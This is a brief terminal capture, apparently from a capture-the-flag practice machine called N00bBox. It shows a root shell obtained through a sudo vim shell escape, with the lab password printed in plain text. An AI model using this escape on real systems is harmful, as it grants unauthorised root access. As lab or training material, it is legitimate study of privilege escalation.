 noobbox@N00bBox:$ sudo vim -c ':!/bin/bash'
sudo vim -c ':!/bin/bash'
[sudo] password for noobbox: 5p4c3
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@N00bBox:.#
File System